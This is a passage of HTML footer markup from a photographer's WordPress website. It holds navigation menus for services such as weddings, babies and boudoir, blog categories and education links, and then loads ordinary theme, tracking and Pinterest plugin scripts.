      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697599356592c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975993565958"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697599356597f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697599356596d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975993565996"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
</body>
</html>
